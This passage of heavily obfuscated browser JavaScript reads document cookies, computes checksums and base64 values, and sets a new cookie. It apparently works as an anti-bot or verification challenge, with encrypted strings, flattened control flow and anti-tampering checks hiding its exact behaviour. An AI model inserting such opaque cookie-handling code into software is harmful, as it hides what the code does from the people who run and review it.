_0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x106940={'\x6b\x44\x75':function _0x7bab64(_0x4e0d12,_0x3d9be1){return _0x4e0d12(_0x3d9be1);},'\x44\x54\x63':function _0x2ae546(_0x266297,_0x17b93d){return _0x266297%_0x17b93d;},'\x46\x55\x6a':function _0x5e1578(_0x428957,_0x1cde63){return _0x428957==_0x1cde63;},'\x79\x67\x64':function _0x4a6907(_0x3d82f0,_0x985ab){return _0x3d82f0/_0x985ab;},'\x6d\x6e\x54':function _0x169fe3(_0x11f975,_0x2a6270){return _0x11f975|_0x2a6270;},'\x57\x65\x6b':function _0x5785bd(_0x1ac45c,_0x424ff0){return _0x1ac45c/_0x424ff0;},'\x54\x4a\x54':function _0x5b8a96(_0x5094f4,_0xaaeca6){return _0x5094f4<_0xaaeca6;},'\x59\x50\x48':function _0x37e907(_0x1c07b6){return _0x1c07b6();},'\x62\x5a\x74':function _0x13829d(_0x217871,_0x3fa8dd){return _0x217871+_0x3fa8dd;},'\x4b\x6c\x44':function _0x44c2dd(_0x1ea9a6,_0x124fd5){return _0x1ea9a6*_0x124fd5;},'\x57\x44\x43':function _0x1d2071(_0x37e3bc,_0x12b316){return _0x37e3bc+_0x12b316;},'\x74\x4a\x47':function _0x3bf022(_0x4c6eef,_0x433ede){return _0x4c6eef+_0x433ede;},'\x52\x53\x53':function _0x4dfdbb(_0x4d98c0,_0xebecd){return _0x4d98c0!==_0xebecd;},'\x79\x68\x5a':function _0x88d130(_0x209b07,_0x1cbdd3){return _0x209b07===_0x1cbdd3;},'\x74\x46\x5a':function _0x835bbd(_0x3e40e7,_0x46cd50){return _0x3e40e7(_0x46cd50);},'\x53\x74\x56':function _0x5e79ca(_0x52d3a9,_0x51a1c3){return _0x52d3a9>_0x51a1c3;},'\x67\x6e\x58':function _0x4b020d(_0x4e78b2,_0x16fce3){return _0x4e78b2-_0x16fce3;},'\x48\x64\x61':function _0x173151(_0x474ab8,_0x46b92b){return _0x474ab8(_0x46b92b);},'\x57\x7a\x63':function _0x96158d(_0x5df509,_0x1260e7){return _0x5df509==_0x1260e7;},'\x64\x6c\x58':function _0x3fdb1c(_0x3c1170,_0xea417){return _0x3c1170==_0xea417;},'\x47\x57\x69':function _0x806cb6(_0x13293e,_0x1eed67){return _0x13293e==_0x1eed67;},'\x62\x6d\x55':function _0x32987f(_0xf6a12,_0x4bc970){return _0xf6a12==_0x4bc970;},'\x54\x44\x69':function _0x34e68d(_0xfca564,_0x5afdb9){return _0xfca564%_0x5afdb9;},'\x76\x7a\x6b':function _0x47f691(_0x439a66,_0x5f457d){return _0x439a66%_0x5f457d;},'\x6a\x67\x51':function _0x51f052(_0x38b0d8,_0x12e08b){return _0x38b0d8==_0x12e08b;},'\x62\x59\x59':function _0x45d000(_0x2fa34c,_0x3531ae){return _0x2fa34c%_0x3531ae;},'\x77\x73\x76':function _0x318131(_0x3b842c,_0x497852){return _0x3b842c/_0x497852;},'\x63\x4d\x51':function _0x238412(_0x38e9c8,_0x3174aa){return _0x38e9c8/_0x3174aa;},'\x63\x72\x76':function _0x1d1ee0(_0x4e5a23,_0x5ff2fe){return _0x4e5a23<_0x5ff2fe;},'\x52\x63\x66':function _0x21482f(_0x535128,_0x1b066b){return _0x535128+_0x1b066b;},'\x55\x64\x50':function _0x36812d(_0x3e4866,_0x614168){return _0x3e4866+_0x614168;},'\x55\x68\x42':function _0xb64ee3(_0x5eaaa8,_0x438d7e){return _0x5eaaa8+_0x438d7e;},'\x69\x55\x74':function _0x213e7f(_0xf09e8b,_0x3ee8d0){return _0xf09e8b(_0x3ee8d0);},'\x78\x63\x76':function _0x2f01ab(_0x11b132,_0x18ced6){return _0x11b132(_0x18ced6);}};var _0x42c217=this[_0x3e36('0x0', '\x72\x7a\x77\x39')];var _0x4fcbcb=_0x42c217[_0x3e36('0x1', '\x51\x6f\x70\x6f')];var _0x331ca8='';var _0x1cdc51='';if(_0x106940[_0x3e36('0x2', '\x39\x6d\x34\x79')](typeof _0x42c217[_0x3e36('0x3', '\x5b\x4c\x5e\x56')],_0x3e36('0x4', '\x75\x49\x35\x74'))){_0x331ca8=_0x42c217[_0x3e36('0x5', '\x65\x48\x33\x63')];_0x1cdc51=_0x331ca8[_0x3e36('0x6', '\x76\x51\x55\x55')];}var _0xf40b18=_0x42c217[_0x3e36('0x7', '\x76\x51\x55\x55')];var _0x1b4b38=_0x42c217[_0x3e36('0x8', '\x76\x51\x55\x55')];var _0x4c4452=new _0x42c217[_0x3e36('0x9', '\x72\x43\x29\x65')]()[_0x3e36('0xa', '\x56\x6e\x62\x63')]();var _0x2afcea='';function _0x1eabde(_0x538a13){var _0x78130a={'\x4f\x64\x4b':function _0x3272db(_0x56e714,_0x3214d0){return _0x56e714<_0x3214d0;},'\x42\x41\x70':function _0x256228(_0x196246,_0x1b1851){return _0x196246&_0x1b1851;},'\x71\x41\x42':function _0x31bd8d(_0x7f2ee5,_0x8e1cbf){return _0x7f2ee5==_0x8e1cbf;},'\x53\x73\x62':function _0x4ef447(_0x386830,_0x3f935c){return _0x386830>>_0x3f935c;},'\x79\x78\x79':function _0x27493a(_0xe6f121,_0x1af2a0){return _0xe6f121<<_0x1af2a0;},'\x48\x45\x5a':function _0x583d05(_0x264ba8,_0x221e43){return _0x264ba8==_0x221e43;},'\x66\x59\x4f':function _0x183dac(_0x1bef24,_0x5bd235){return _0x1bef24|_0x5bd235;},'\x6b\x56\x47':function _0x56a43c(_0x103769,_0x1e286d){return _0x103769<<_0x1e286d;},'\x75\x6b\x76':function _0x1e919e(_0x3d7584,_0x4bc219){return _0x3d7584&_0x4bc219;},'\x6c\x6f\x48':function _0x534297(_0xaf945c,_0x1a3e57){return _0xaf945c<<_0x1a3e57;},'\x4e\x67\x61':function _0x243eaf(_0x4dd99c,_0x233faf){return _0x4dd99c&_0x233faf;},'\x48\x63\x45':function _0x595159(_0x433c68,_0x5f3367){return _0x433c68>>_0x5f3367;},'\x46\x47\x75':function _0x2f3b83(_0x55ea96,_0x4cbe2d){return _0x55ea96&_0x4cbe2d;},'\x50\x75\x54':function _0x1269b7(_0xde69e2,_0x226ec1){return _0xde69e2|_0x226ec1;},'\x67\x62\x6c':function _0x51fec1(_0x43a940,_0x1a3310){return _0x43a940>>_0x1a3310;}};var _0x4ad575=_0x3e36('0xb', '\x23\x39\x6b\x74')[_0x3e36('0xc', '\x65\x48\x33\x63')]('\x7c'),_0x33b546=0x0;while(!![]){switch(_0x4ad575[_0x33b546++]){case'\x30':var _0x131eee,_0x38942b,_0x2c5a6f;continue;case'\x31':var _0x4e2ad0,_0x285bd2,_0x5d1b87;continue;case'\x32':while(_0x78130a[_0x3e36('0xd', '\x51\x6f\x70\x6f')](_0x285bd2,_0x5d1b87)){var _0x2dd7dd=_0x3e36('0xe', '\x76\x76\x68\x76')[_0x3e36('0xf', '\x72\x43\x29\x65')]('\x7c'),_0x24f392=0x0;while(!![]){switch(_0x2dd7dd[_0x24f392++]){case'\x30':_0x4e2ad0+=_0x13234a[_0x3e36('0x10', '\x36\x5b\x5e\x29')](_0x78130a[_0x3e36('0x11', '\x51\x6f\x70\x6f')](_0x2c5a6f,0x3f));continue;case'\x31':_0x38942b=_0x538a13[_0x3e36('0x12', '\x36\x5b\x5e\x29')](_0x285bd2++);continue;case'\x32':if(_0x78130a[_0x3e36('0x13', '\x5b\x4c\x5e\x56')](_0x285bd2,_0x5d1b87)){_0x4e2ad0+=_0x13234a[_0x3e36('0x14', '\x51\x4d\x5d\x4e')](_0x78130a[_0x3e36('0x15', '\x4b\x73\x50\x46')](_0x131eee,0x2));_0x4e2ad0+=_0x13234a[_0x3e36('0x16', '\x72\x5d\x70\x5b')](_0x78130a[_0x3e36('0x17', '\x25\x58\x61\x6f')](_0x78130a[_0x3e36('0x18', '\x31\x35\x4a\x32')](_0x131eee,0x3),0x4));_0x4e2ad0+='\x3d\x3d';break;}continue;case'\x33':_0x2c5a6f=_0x538a13[_0x3e36('0x19', '\x44\x4a\x70\x4c')](_0x285bd2++);continue;case'\x34':_0x131eee=_0x78130a[_0x3e36('0x1a', '\x72\x5d\x70\x5b')](_0x538a13[_0x3e36('0x1b', '\x55\x6b\x61\x31')](_0x285bd2++),0xff);continue;case'\x35':if(_0x78130a[_0x3e36('0x1c', '\x52\x78\x28\x2a')](_0x285bd2,_0x5d1b87)){_0x4e2ad0+=_0x13234a[_0x3e36('0x10', '\x36\x5b\x5e\x29')](_0x78130a[_0x3e36('0x1d', '\x31\x50\x79\x70')](_0x131eee,0x2));_0x4e2ad0+=_0x13234a[_0x3e36('0x1e', '\x25\x65\x4a\x58')](_0x78130a[_0x3e36('0x1f', '\x69\x51\x25\x73')](_0x78130a[_0x3e36('0x20', '\x44\x32\x6e\x77')](_0x78130a[_0x3e36('0x21', '\x75\x49\x35\x74')](_0x131eee,0x3),0x4),_0x78130a[_0x3e36('0x22', '\x39\x6d\x34\x79')](_0x78130a[_0x3e36('0x23', '\x75\x4a\x28\x43')](_0x38942b,0xf0),0x4)));_0x4e2ad0+=_0x13234a[_0x3e36('0x24', '\x39\x6d\x34\x79')](_0x78130a[_0x3e36('0x20', '\x44\x32\x6e\x77')](_0x78130a[_0x3e36('0x25', '\x52\x74\x53\x29')](_0x38942b,0xf),0x2));_0x4e2ad0+='\x3d';break;}continue;case'\x36':_0x4e2ad0+=_0x13234a[_0x3e36('0x16', '\x72\x5d\x70\x5b')](_0x78130a[_0x3e36('0x26', '\x52\x78\x28\x2a')](_0x78130a[_0x3e36('0x27', '\x31\x50\x79\x70')](_0x78130a[_0x3e36('0x28', '\x52\x78\x28\x2a')](_0x38942b,0xf),0x2),_0x78130a[_0x3e36('0x29', '\x44\x32\x6e\x77')](_0x78130a[_0x3e36('0x2a', '\x5b\x5e\x75\x38')](_0x2c5a6f,0xc0),0x6)));continue;case'\x37':_0x4e2ad0+=_0x13234a[_0x3e36('0x2b', '\x44\x32\x6e\x77')](_0x78130a[_0x3e36('0x2c', '\x48\x32\x29\x79')](_0x131eee,0x2));continue;case'\x38':_0x4e2ad0+=_0x13234a[_0x3e36('0x2d', '\x5b\x4c\x5e\x56')](_0x78130a[_0x3e36('0x2e', '\x5d\x70\x5e\x42')](_0x78130a[_0x3e36('0x27', '\x31\x50\x79\x70')](_0x78130a[_0x3e36('0x2f', '\x64\x54\x39\x73')](_0x131eee,0x3),0x4),_0x78130a[_0x3e36('0x30', '\x51\x4d\x5d\x4e')](_0x78130a[_0x3e36('0x31', '\x4d\x75\x65\x51')](_0x38942b,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x4e2ad0='';continue;case'\x34':_0x285bd2=0x0;continue;case'\x35':var _0x13234a=_0x3e36('0x32', '\x5b\x4c\x5e\x56');continue;case'\x36':return _0x4e2ad0;continue;case'\x37':_0x5d1b87=_0x538a13[_0x3e36('0x33', '\x24\x5e\x72\x30')];continue;}break;}}function _0x3b5ad8(_0x11cd17){var _0x1e7917=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e7917();var _0x3714af={'\x63\x50\x61':function _0x3b9a68(_0x505e1b,_0x2c456a){return _0x106940[_0x3e36('0x34', '\x48\x32\x29\x79')](_0x505e1b,_0x2c456a);}};return function(_0x5ddc75){_0x2afcea+=_0x5ddc75;return _0x3714af[_0x3e36('0x35', '\x40\x76\x64\x25')](_0x11cd17,_0x5ddc75);};}function _0x381c88(){var _0x3fc10e={'\x4e\x50\x44':function _0x4dd52f(_0x56b05c,_0x37b3ef){return _0x56b05c<_0x37b3ef;},'\x52\x6d\x6c':function _0x2d57a1(_0x3d0bf7,_0x280ca6){return _0x3d0bf7+_0x280ca6;},'\x53\x44\x45':function _0x586dfb(_0x424bcb){return _0x424bcb();}};var _0xe07784=_0x3e36('0x36', '\x24\x5e\x72\x30')[_0x3e36('0x37', '\x5d\x70\x5e\x42')]('\x7c'),_0x1ac18b=0x0;while(!![]){switch(_0xe07784[_0x1ac18b++]){case'\x30':return _0x4d9216;continue;case'\x31':var _0x4d9216=new _0x42c217[_0x3e36('0x38', '\x76\x51\x55\x55')]();continue;case'\x32':for(var _0x4e843b=0x0;_0x3fc10e[_0x3e36('0x39', '\x65\x48\x33\x63')](_0x4e843b,_0x2c6a38[_0x3e36('0x3a', '\x36\x5b\x5e\x29')]);_0x4e843b++){var _0x395ff7=_0x2c6a38[_0x4e843b][_0x3e36('0x3b', '\x31\x35\x4a\x32')](0x0,_0x2c6a38[_0x4e843b][_0x3e36('0x3c', '\x25\x58\x61\x6f')]('\x3d'));var _0x31f799=_0x2c6a38[_0x4e843b][_0x3e36('0x3d', '\x24\x5e\x72\x30')](_0x3fc10e[_0x3e36('0x3e', '\x25\x58\x61\x6f')](_0x2c6a38[_0x4e843b][_0x3e36('0x3f', '\x23\x39\x6b\x74')]('\x3d'),0x1),_0x2c6a38[_0x4e843b][_0x3e36('0x40', '\x6e\x6f\x32\x23')]);if(_0x3b5c2e[_0x3e36('0x41', '\x51\x6f\x70\x6f')](_0x395ff7)){_0x4d9216[_0x4d9216[_0x3e36('0x42', '\x52\x74\x53\x29')]]=_0x31f799;}}continue;case'\x33':_0x3fc10e[_0x3e36('0x43', '\x54\x52\x45\x25')](_0x55385e);continue;case'\x34':var _0x2c6a38=_0x4fcbcb[_0x3e36('0x44', '\x78\x74\x24\x32')][_0x3e36('0x45', '\x56\x6e\x62\x63')]('\x3b');continue;case'\x35':var _0x3b5c2e=new _0x42c217[_0x3e36('0x46', '\x55\x6b\x61\x31')](_0x3e36('0x47', '\x71\x6e\x63\x4b'));continue;}break;}}function _0x50f3a7(_0x532294){var _0x3f5f4f={'\x70\x6e\x45':function _0x269870(_0x3b3211,_0x465118){return _0x3b3211(_0x465118);},'\x54\x7a\x6e':function _0x2ee284(_0x557e04,_0x1d95f3){return _0x557e04<_0x1d95f3;},'\x48\x55\x52':function _0x7d5ab5(_0x1b2b6d,_0x499d45){return _0x1b2b6d+_0x499d45;},'\x62\x65\x70':function _0x3cbb74(_0x3646a5,_0x10061a){return _0x3646a5%_0x10061a;},'\x67\x47\x75':function _0x3b50b5(_0x4e438f,_0x3e4520){return _0x4e438f+_0x3e4520;},'\x49\x76\x6f':function _0xc0a739(_0x1fdc50){return _0x1fdc50();},'\x46\x6b\x48':function _0x2692ed(_0x54d23e){return _0x54d23e();},'\x53\x71\x4d':function _0x14ea1f(_0x589e5b,_0x5b0432,_0x14e1df,_0xc946b2){return _0x589e5b(_0x5b0432,_0x14e1df,_0xc946b2);},'\x6a\x72\x48':function _0x402468(_0x502bb4){return _0x502bb4();},'\x52\x4f\x77':function _0x2bfff5(_0x7640c,_0x38b66f){return _0x7640c<_0x38b66f;},'\x48\x75\x67':function _0x144c31(_0x5f5200,_0xf9a113){return _0x5f5200+_0xf9a113;},'\x47\x68\x61':function _0x54fb0f(_0x2ad499,_0x2da755){return _0x2ad499(_0x2da755);},'\x6e\x42\x7a':function _0x2e93d7(_0x4a887b,_0x566493){return _0x4a887b+_0x566493;},'\x51\x6d\x79':function _0x2fd881(_0x36e2bb,_0x496944){return _0x36e2bb+_0x496944;},'\x53\x62\x48':function _0x15e67d(_0x5d7b3a,_0x118698){return _0x5d7b3a+_0x118698;},'\x59\x49\x43':function _0x4254b5(_0xdcaaa5,_0xa33d8a){return _0xdcaaa5+_0xa33d8a;},'\x79\x57\x65':function _0x3b3ba2(_0xef23d2,_0x369a65,_0x4f3982){return _0xef23d2(_0x369a65,_0x4f3982);},'\x7a\x4b\x68':function _0x2a5ee3(_0x4d4977,_0x39b0d7){return _0x4d4977-_0x39b0d7;}};var _0x27ea49=_0x3e36('0x48', '\x47\x66\x31\x53')[_0x3e36('0x49', '\x6f\x4f\x5e\x38')]('\x7c'),_0x2c660c=0x0;while(!![]){switch(_0x27ea49[_0x2c660c++]){case'\x30':_0xe363[_0x3e36('0x4a', '\x5b\x5e\x75\x38')](_0x3f5f4f[_0x3e36('0x4b', '\x5d\x37\x53\x7a')](btoa,_0x532294));continue;case'\x31':var _0x4c4c23='';continue;case'\x32':for(var _0x50be41=0x0;_0x3f5f4f[_0x3e36('0x4c', '\x54\x52\x45\x25')](_0x50be41,_0xca645e[_0x3e36('0x4d', '\x48\x43\x53\x25')]);_0x50be41++){_0x37084c[_0x50be41]=_0x3f5f4f[_0x3e36('0x4e', '\x36\x5b\x5e\x29')](_0x4504a6,_0x3f5f4f[_0x3e36('0x4f', '\x75\x49\x35\x74')](_0x532294,_0xca645e[_0x50be41]));}continue;case'\x33':var _0xbde150={'\x45\x65\x6f':function _0x2d491d(_0x456f61,_0x2a2d5f){return _0x3f5f4f[_0x3e36('0x50', '\x71\x6e\x63\x4b')](_0x456f61,_0x2a2d5f);}};continue;case'\x34':var _0x10060c=0x0;continue;case'\x35':for(var _0x50be41=0x0;_0x3f5f4f[_0x3e36('0x51', '\x48\x43\x53\x25')](_0x50be41,_0x22585f[_0x3e36('0x52', '\x40\x76\x64\x25')]);_0x50be41++){_0x4c4c23+=_0x3f5f4f[_0x3e36('0x53', '\x56\x6e\x62\x63')](_0x22585f[_0x3e36('0x54', '\x5d\x70\x5e\x42')](_0x50be41),_0x2c4d1a[_0x3e36('0x55', '\x40\x76\x64\x25')](_0x3f5f4f[_0x3e36('0x56', '\x76\x51\x55\x55')](_0x50be41,_0x2c4d1a[_0x3e36('0x57', '\x55\x6b\x61\x31')])))[_0x3e36('0x58', '\x36\x5b\x5e\x29')](0x10);}continue;case'\x36':var _0x92dcb0=[];continue;case'\x37':_0xe363[_0x3e36('0x59', '\x4b\x73\x50\x46')]();continue;case'\x38':var _0x29d27e=0x2;continue;case'\x39':_0x3f5f4f[_0x3e36('0x5a', '\x31\x35\x4a\x32')](_0x55385e);continue;case'\x31\x30':var _0x3d250b=_0x92dcb0[_0x3e36('0x5b', '\x48\x43\x53\x25')](function(_0x425e25){return _0xbde150[_0x3e36('0x5c', '\x76\x76\x68\x76')](_0x92dcb0[_0x425e25],_0x29d27e)?'':_0x2aead7[_0x425e25];})[_0x3e36('0x5d', '\x52\x74\x53\x29')]('');continue;case'\x31\x31':var _0xca645e=_0x3f5f4f[_0x3e36('0x5e', '\x75\x28\x4c\x21')](_0x381c88);continue;case'\x31\x32':var _0x37084c=new _0x42c217[_0x3e36('0x5f', '\x55\x6b\x61\x31')](_0xca645e[_0x3e36('0x60', '\x25\x65\x4a\x58')]);continue;case'\x31\x33':var _0x1b56fa=_0x52f4c8[_0x3e36('0x61', '\x24\x5e\x72\x30')](function(_0x1237a6){return _0x106940[_0x3e36('0x62', '\x2a\x38\x43\x6c')](_0x106940[_0x3e36('0x63', '\x54\x66\x44\x59')](_0x1237a6,_0x29d27e),_0x10060c)?_0x3d250b[_0x106940[_0x3e36('0x64', '\x65\x48\x33\x63')](_0x1237a6,_0x29d27e)]:_0x56243b[_0x106940[_0x3e36('0x65', '\x25\x65\x4a\x58')](_0x106940[_0x3e36('0x66', '\x54\x66\x44\x59')](_0x1237a6,_0x29d27e),_0x10060c)];})[_0x3e36('0x67', '\x44\x4a\x70\x4c')]('');continue;case'\x31\x34':_0x3f5f4f[_0x3e36('0x68', '\x44\x32\x6e\x77')](_0x574e58,_0x3e36('0x69', '\x40\x76\x64\x25'),_0x44f530,0x14);continue;case'\x31\x35':var _0x2aead7=_0x3e36('0x6a', '\x56\x6e\x62\x63');continue;case'\x31\x36':_0x3f5f4f[_0x3e36('0x6b', '\x55\x6b\x61\x31')](_0x55385e);continue;case'\x31\x37':var _0x52f4c8=[];continue;case'\x31\x38':for(var _0xa69029=0x0;_0x3f5f4f[_0x3e36('0x6c', '\x78\x74\x24\x32')](_0xa69029,_0x2aead7[_0x3e36('0x6d', '\x72\x5d\x70\x5b')]);_0xa69029++){_0x92dcb0[_0x3e36('0x6e', '\x65\x48\x33\x63')](_0xa69029);}continue;case'\x31\x39':var _0x44f530;continue;case'\x32\x30':var _0x2c4d1a=_0x37084c[_0x3e36('0x6f', '\x5b\x4c\x5e\x56')]();continue;case'\x32\x31':for(var _0x419d28=0x0;_0x3f5f4f[_0x3e36('0x70', '\x75\x4a\x28\x43')](_0x419d28,_0x3f5f4f[_0x3e36('0x71', '\x64\x54\x39\x73')](_0x3d250b[_0x3e36('0x72', '\x56\x6e\x62\x63')],_0x56243b[_0x3e36('0x73', '\x75\x4a\x28\x43')]));_0x419d28++){_0x52f4c8[_0x3e36('0x74', '\x23\x39\x6b\x74')](_0x419d28);}continue;case'\x32\x32':_0x44f530=_0x3f5f4f[_0x3e36('0x75', '\x75\x4a\x28\x43')](btoa,_0x3f5f4f[_0x3e36('0x76', '\x6e\x6f\x32\x23')](_0x3f5f4f[_0x3e36('0x77', '\x44\x32\x6e\x77')](_0x3f5f4f[_0x3e36('0x78', '\x75\x4a\x28\x43')](_0x3f5f4f[_0x3e36('0x79', '\x44\x32\x6e\x77')](_0x3f5f4f[_0x3e36('0x7a', '\x31\x50\x79\x70')](_0x3e36,_0x3f5f4f[_0x3e36('0x7b', '\x55\x6b\x61\x31')](_0xe363[_0x3e36('0x7c', '\x48\x32\x29\x79')],0x1),_0x22585f[_0x3e36('0x7d', '\x47\x66\x31\x53')](0x0,0x5)),_0x3e36('0x7e', '\x55\x6b\x61\x31')),_0x2c4d1a),_0x3e36('0x7f', '\x30\x39\x39\x28')),_0x4c4c23));continue;case'\x32\x33':var _0xb4c446='\x43\x23\x53\x20\xbc\x15\x69\xc9';var _0xe861dc=0x8;while(--_0xe861dc){_0xb4c446=_0xb4c446['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb4c446[0x0];}var _0x5c588e=_0xb4c446;var _0x81b448=_0xb4c446['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x81b448){_0x5c588e=_0x5c588e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5c588e[0x0];}var _0x41e7c6='\xe3\xc0\x1d\x0e\x8f\x5b\x76\x0c';var _0xd2d953=0x2;var _0x4898db=0x0;var _0x5de9d1=[];for(var _0xeba67d=0x0;_0xeba67d<_0x41e7c6['\x6c\x65\x6e\x67\x74\x68'];_0xeba67d++){_0x5de9d1['\x70\x75\x73\x68'](_0xeba67d);}var _0x8addcb=_0x5de9d1.map(function(_0x23d58b){return (_0x5de9d1[_0x23d58b]%_0xd2d953)?'':_0x41e7c6[_0x23d58b];})['\x6a\x6f\x69\x6e']('');var _0x86a2ba=_0x5de9d1.map(function(_0xdc719e){return (_0x5de9d1[_0xdc719e]%_0xd2d953)?_0x41e7c6[_0xdc719e]:'';})['\x6a\x6f\x69\x6e']('');var _0x54738a=[];for(var _0x82b260=0x0;_0x82b260<_0x8addcb['\x6c\x65\x6e\x67\x74\x68']+_0x86a2ba['\x6c\x65\x6e\x67\x74\x68'];_0x82b260++){_0x54738a['\x70\x75\x73\x68'](_0x82b260);}var _0xfd31a9=_0x54738a.map(function(_0x61ddd5){return _0x61ddd5%_0xd2d953==_0x4898db?_0x8addcb[_0x61ddd5/_0xd2d953]:_0x86a2ba[_0x61ddd5/_0xd2d953|_0x4898db];})['\x6a\x6f\x69\x6e']('');var _0x22585f=_0x3e36('0x81', _0xfd31a9);continue;case'\x32\x34':var _0x56243b=_0x92dcb0[_0x3e36('0x82', '\x31\x50\x79\x70')](function(_0x5b40dc){return _0x106940[_0x3e36('0x83', '\x78\x74\x24\x32')](_0x92dcb0[_0x5b40dc],_0x29d27e)?_0x2aead7[_0x5b40dc]:'';})[_0x3e36('0x84', '\x69\x51\x25\x73')]('');continue;}break;}}function _0x4504a6(_0x53e520){var _0x3866ae=0x0;for(var _0x1b7ce8=0x0;_0x106940[_0x3e36('0x85', '\x76\x51\x55\x55')](_0x1b7ce8,_0x53e520[_0x3e36('0x86', '\x72\x7a\x77\x39')]);_0x1b7ce8++){_0x3866ae+=_0x53e520[_0x3e36('0x55', '\x40\x76\x64\x25')](_0x1b7ce8);}_0x106940[_0x3e36('0x87', '\x4b\x73\x50\x46')](_0x55385e);return _0x3866ae;}function _0x574e58(_0xe3fcb,_0x5a00ec,_0x5e96dc){var _0x42d8d3='';if(_0x5e96dc){var _0x3c157b=new _0x42c217[_0x3e36('0x88', '\x52\x78\x28\x2a')]();_0x3c157b[_0x3e36('0x89', '\x23\x39\x6b\x74')](_0x106940[_0x3e36('0x8a', '\x31\x35\x4a\x32')](_0x3c157b[_0x3e36('0x8b', '\x5b\x4c\x5e\x56')](),_0x106940[_0x3e36('0x8c', '\x4b\x73\x50\x46')](_0x5e96dc,0x3e8)));var _0x42d8d3=_0x106940[_0x3e36('0x8d', '\x39\x6d\x34\x79')](_0x3e36('0x8e', '\x30\x39\x39\x28'),_0x3c157b[_0x3e36('0x8f', '\x5b\x5e\x75\x38')]());}_0x4fcbcb[_0x3e36('0x90', '\x44\x4a\x70\x4c')]=_0x106940[_0x3e36('0x91', '\x25\x65\x4a\x58')](_0x106940[_0x3e36('0x92', '\x56\x6e\x62\x63')](_0x106940[_0x3e36('0x93', '\x51\x6f\x70\x6f')](_0x106940[_0x3e36('0x94', '\x51\x4d\x5d\x4e')](_0xe3fcb,'\x3d'),_0x5a00ec),_0x42d8d3),_0x3e36('0x95', '\x36\x5b\x5e\x29'));}function _0x56d7e8(){var 